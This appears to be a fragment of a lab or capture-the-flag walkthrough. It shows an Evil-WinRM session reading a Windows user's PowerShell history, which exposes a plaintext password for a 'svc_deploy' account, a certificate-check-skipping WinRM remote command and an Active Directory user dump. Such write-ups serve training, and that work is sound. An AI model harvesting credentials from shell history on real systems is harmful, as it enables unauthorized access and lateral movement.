 *Evil-WinRM* PS C:\Users\legacyy\Appdata\Roaming\Microsoft\Windows\Powershell\Psreadline> cat ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit